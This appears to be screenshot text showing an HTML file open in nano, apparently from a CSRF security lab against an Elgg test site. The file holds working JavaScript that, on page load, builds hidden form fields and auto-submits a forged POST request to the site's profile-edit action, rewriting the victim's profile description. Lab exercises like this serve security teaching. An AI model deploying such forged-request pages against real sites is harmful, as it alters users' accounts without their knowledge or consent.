 Terminal File Edit View Search Terminal Help En 8:42 PM
GNU nano 2.5.3 File: index.html
<!DOCTYPE html>
<html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post() {
var fields = ""; // Initialize the fields variable as an empty string.
fields += "<input type='hidden' name='name' value='Alice'>";
fields +=
"<input type='hidden' name='briefdescription' value='Boby and pd0505 are my HEROES!!'>";
fields +=
"<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
fields += "<input type='hidden' name='guid' value='42'>";
// Create a form element.
var p = document.createElement("form");
// Construct the form
p.action = "http://www.csrflabelgg.com/action/profile/edit";
p.innerHTML = fields;
p.method = "post";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
}
// Invoke forge_post() after the page is loaded.
window.onload = function () {
forge_post();
};
</script>
</body>
</html>